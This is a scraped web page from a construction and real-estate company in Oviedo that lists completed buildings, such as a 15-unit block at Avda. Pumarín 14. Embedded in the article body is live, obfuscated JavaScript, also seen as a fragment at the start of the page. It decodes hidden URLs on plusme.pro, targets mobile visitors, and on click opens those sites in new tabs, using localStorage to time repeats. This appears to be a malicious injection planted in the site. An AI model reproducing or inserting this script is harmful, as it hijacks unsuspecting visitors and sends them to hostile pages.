|nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</div>

		
		
		
	</div>

	
	
</article><article class="uk-article tm-article" data-permalink="http://www.construccionespumarin.es/promotora-inmobiliaria/construcciones-realizadas-asturias/18-avda-pumarin-nº-14,-oviedo.html">

	
	<div class="tm-article-content ">

		
				<h1 class="uk-article-title">
							<a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/18-avda-pumarin-nº-14,-oviedo.html" title="AVDA. PUMARIN Nº 14, OVIEDO">AVDA. PUMARIN Nº 14, OVIEDO</a>
					</h1>
		
		
		
		
		
		<div>
			<p>EDIFICIO DE 15 VIVIENDAS, LOCALES COMERCIALES Y PLAZAS DE GARAJE</p>
<p>ARQUITECTO: JOSE A. LLANO MENENDEZ</p>
<p>AÑO 1.990</p>
<img src="/images/pumarin_14.jpg" alt="pumarin_14.jpg" width="480" height="640" />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</div>

		
		
		
	</div>

	
	
</article></div></div>
<div class="uk-grid tm-grid-block">
	<div class="uk-width-1-1">
		<div class="uk-panel uk-panel-header">
			<h3 class="uk-panel-title">Más artículos...</h3>
			<ul class="uk-list">
								<li><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/17-padre-buenaventura-de-paredes-nº-17,-oviedo.html">PADRE BUENAVENTURA DE PAREDES Nº 17, OVIEDO</a></li>
								<li><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/16-padre-buenaventura-de-paredes-nº-4.html">PADRE BUENAVENTURA DE PAREDES Nº 4</a></li>
								<li><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/15-padre-buenaventura-de-paredes-nº-10.html">PADRE BUENAVENTURA DE PAREDES Nº 10</a></li>
							</ul>
		</div>
	</div>
</div>

<div class="uk-grid tm-grid-block">
	<div class="uk-width-1-1">
		<div class="uk-panel uk-panel-space">
		<ul>
	<li class="pagination-start"><span class="pagenav">Inicio</span></li>
	<li class="pagination-prev"><span class="pagenav">Anterior</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html?start=3" class="pagenav">2</a></li>			<li><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html?start=6" class="pagenav">3</a></li>		<li class="pagination-next"><a title="Siguiente" href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html?start=3" class="hasTooltip pagenav">Siguiente</a></li>
	<li class="pagination-end"><a title="Final" href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html?start=6" class="hasTooltip pagenav">Final</a></li>
</ul>
		</div>
	</div>
</div>
						</main>
						
						
					</div>
					
		            		            		            
				</div>
				
				
								<div class="tm-block-bottom">

					
										<section class="tm-bottom-c uk-grid tm-grid-block" data-uk-grid-match="{target:'> div > .uk-panel'}">
<div class="uk-width-1-3"><div class="uk-panel uk-panel-box"><ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/localizacion-inmobiliaria-oviedo.html">Inmobiliaria en Oviedo y Asturias</a></li><li><a href="/?Itemid=132">Alquiler pisos baratos Oviedo</a></li><li><a href="/reformas/reformas-oviedo.html">Reformas en Oviedo</a></li><li><a href="/agencia-inmobiliaria/tasaciones-asturias.html">Tasaciones en Asturias</a></li><li><a href="/agencia-inmobiliaria/certificados-energeticos-asturias.html">Certificados energéticos Asturias</a></li></ul></div></div>

<div class="uk-width-1-3"><div class="uk-panel uk-panel-box">
	<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/images/banner-25-anos.jpg" alt="Banner 25 Anos" width="371" height="130" /></p></div></div>

<div class="uk-width-1-3"><div class="uk-panel uk-panel-box">
	<div class="g-page" data-width="280" data-href="//plus.google.com/u/0/110368210566978273595" data-layout="landscape" data-rel="publisher"></div></div></div>
</section>
					
										<footer class="tm-footer">

						
						<div class="uk-panel uk-panel uk-panel-box uk-panel-box-primary">
	<p><span itemprop="name"><strong>Construcciones Pumarín S.A.</strong></span> | <span itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress"> <span itemprop="streetAddress">Avenida Pumarin 14, bajo</span> | <span itemprop="addressLocality">Oviedo, Asturias</span> <span itemprop="postalCode">33011</span> <span class="ocultar" itemprop="addressCountry">ESP</span> </span> <br /> Teléfono: <span itemprop="telephone">985 110 785</span> | Email: <a href="mailto:info@construccionespumarin.es"><span itemprop="email">info@construccionespumarin.es</span></a> <br /><a href="/aviso-legal.html">Aviso Legal</a> | <a href="/mapa-web.html">Mapa web</a> | <a href="http://www.infofuturo.com" target="_blank">Diseño Web Asturias: Infofuturo</a></p>
<p> </p></div>
					</footer>
					
				</div>
				
			</div>

		</div>

	</div>

	<script src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'es'}
</script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57793192-1', 'auto');
  ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

</script>

		<div id="offcanvas" class="uk-offcanvas">
		<div class="uk-offcanvas-bar"><ul class="uk-nav uk-nav-offcanvas">
<li><a href="/">Portada</a></li><li><a href="/constructora-inmobiliaria-oviedo.html">Quienes Somos</a></li><li class="uk-parent"><a href="#">Agencia inmobiliaria</a><ul class="uk-nav-sub"><li><a href="/agencia-inmobiliaria/alquileres-baratos-oviedo.html">Alquiler</a></li><li><a href="/agencia-inmobiliaria/venta.html">Venta</a></li><li><a href="/agencia-inmobiliaria/tasaciones-asturias.html">Tasaciones</a></li><li><a href="/agencia-inmobiliaria/certificados-energeticos-asturias.html">Certificados energéticos</a></li></ul></li><li class="uk-parent uk-active"><a href="#">Promotora inmobiliaria</a>
<ul class="uk-nav-sub"><li class="uk-active"><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html">Construcciones Realizadas</a></li></ul></li><li class="uk-parent"><a href="#">Reformas</a>
<ul class="uk-nav-sub"><li><a href="/reformas/reformas-oviedo.html">Reformas para particulares</a></li><li><a href="/reformas/reformas-locales-oviedo.html">Reformas de locales</a></li></ul></li><li><a href="/localizacion-inmobiliaria-oviedo.html">Localización</a></li><li class="uk-parent"><a href="#">Contacto</a>
<ul class="uk-nav-sub"><li><a href="/contactar-inmobiliaria-oviedo/contacto-inmobiliaria-oviedo.html">Formulario</a></li><li><a href="/contactar-inmobiliaria-oviedo/vender-alquilar-oviedo.html">Su inmueble</a></li></ul></li></ul></div>
	</div>
	
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.construccionespumarin.es&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.OE6tiwO4KJo.O%2Fd%3D1%2Frs%3DAHpOoo_Itz6IAL6GO-n8kgAepm47TBsg1Q%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="rCsSBTTVt5TJ7FTWJQwQqQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="rCsSBTTVt5TJ7FTWJQwQqQ"></script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=332590379&t=pageview&_s=1&dl=https%3A%2F%2Fwww.construccionespumarin.es%2Fpromotora-inmobiliaria%2Fconstrucciones-realizadas-asturias.html&ul=en-us%40posix&dt=Construcciones%20Realizadas%20en%20Oviedo%20y%20Asturias%20%7C%20Pisos%20al%20mejor%20precio&sr=1280x720&vp=1280x720&_u=KGBAAEAjAAAAACAAI~&jid=989073991&gjid=680894093&cid=258000618.1768360027&tid=UA-57793192-1&_gid=165805149.1768360027&_r=1&_slc=1&z=1506427496
body_size: -454
content:
2,cG-ZGNGEYYGJK